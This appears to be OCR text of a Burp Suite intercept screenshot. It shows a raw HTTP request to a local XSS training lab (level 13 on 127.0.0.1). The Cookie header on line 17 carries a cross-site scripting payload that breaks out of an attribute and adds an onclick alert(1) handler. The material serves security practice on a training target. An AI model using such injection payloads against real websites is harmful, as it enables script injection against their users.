 Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117","Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/xss-labs/level12.php?keyword=good%20job!
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: user=" type='text' onclick=javascript:alert(1)//
18 Connection: close
19
20